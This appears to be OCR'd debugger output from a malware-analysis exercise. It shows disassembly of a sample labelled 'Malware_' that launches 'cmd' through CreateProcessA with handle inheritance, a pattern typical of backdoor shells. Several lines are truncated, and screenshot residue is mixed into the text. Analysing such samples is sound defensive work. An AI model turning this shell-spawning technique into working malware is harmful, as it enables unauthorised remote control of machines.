 L E M T W H C / K B R ... S ?
00401047 . 8B45 E0 MOV EAX,DWORD PTR SS:[EBP-20]
0040104A . 8945 E8 MOV DWORD PTR SS:[EBP-18],EAX
0040104D . 8B4D E8 MOV ECX,DWORD PTR SS:[EBP-18]
00401050 . 894D E4 MOV DWORD PTR SS:[EBP-1C],ECX
00401053 . 8D55 F0 LEA EDX,DWORD PTR SS:[EBP-10]
00401056 . 52 PUSH EDX pProcessInfo
00401057 . 8D45 A8 LEA EAX,DWORD PTR SS:[EBP-58]
0040105A . 50 PUSH EAX pStartupInfo
0040105B . 6A 00 PUSH 0 CurrentDir = NULL
0040105D . 6A 00 PUSH 0 pEnvironment = NULL
0040105F . 6A 00 PUSH 0 CreationFlags = 0
00401061 . 6A 01 PUSH 1 InheritHandles = TRUE
00401063 . 6A 00 PUSH 0 pThreadSecurity = NULL
00401065 . 6A 00 PUSH 0 pProcessSecurity = NULL
00401067 . 68 30504000 PUSH Malware_.00405030 CommandLine = "cmd"
0040106C . 6A 00 PUSH 0 ModuleFileName = NULL
0040106E . FF15 04404000 CALL DWORD PTR DS:[<&KERNEL32.Create CreateProcessA
00401074 . 8945 EC MOV DWORD PTR SS:[EBP-14],EAX
00401077 . 6A FF PUSH -1
00401079 . 8B4D F0 MOV ECX,DWORD PTR SS:[EBP-10]
0040107C . 51 PUSH ECX hObject
0040107D . FF15 00404000 CALL DWORD PTR DS:[<&KERNEL32.WaitForSi WaitForSingleObject
00401083 . 33C0 XOR EAX,EAX
00401085 . 8BE5 MOV ESP,EBP
00401087 . 5D POP EBP
00401088 . C3 RETN
00401089 $ 55 PUSH EBP
0040108A . 8BEC MOV EBP,ESP
0040108C . 81EC 08010000 SUB ESP,108
00401092 . 57 PUSH EDI
00401093 . C785 F8FEFFFF MOV DWORD PTR SS:[E
0040109D . C685 00FFFFFF MOV BYTE PTR SS:[EB
004010A4 . B9 3F000000 MOV ECX,3F
004010A9 . 33C0 XOR EAX,EAX
004010AB . 8DBD 01FFFFFF LEA EDI,DWORD PTR S
004010B1 . F3:AB REP STOS DWORD PTR ES:[EDI]
Enter expression to follow
0040106E
OK Cancel